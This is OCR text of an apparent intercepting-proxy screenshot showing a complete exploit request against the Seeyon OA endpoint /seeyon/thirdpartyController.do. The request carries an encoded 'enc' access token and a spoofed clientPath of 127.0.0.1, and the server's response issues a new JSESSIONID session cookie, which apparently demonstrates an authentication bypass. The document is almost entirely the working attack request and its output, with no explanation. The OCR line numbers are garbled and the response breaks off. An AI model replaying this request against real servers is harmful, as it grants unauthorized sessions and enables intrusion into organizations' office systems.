 Request
Pretty Raw \n Actions
1 POST /seeyon/thirdpartyController.do HTTP/1.1
2 Host: 192.168.1.88:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 133
2
3 method=access&enc=
TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&
clientPath=127.0.0.1
Response
Pretty Raw Render \n Actions Select extens
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=A4D1CCA965228F523B70833968568BE6; Path=/seeyon; HttpOnly
3 Pragma: No-cache
4 Cache-Control: no-store
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Vary: Accept-Encoding
9 Date: Sat, 10 Apr 2021 09:34:50 GMT
10 Connection: close
11 Server: SY8045
12 Content-Length: 3961
13
14
15
16
17 <html>
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20
21
22
aiLiqun.xyz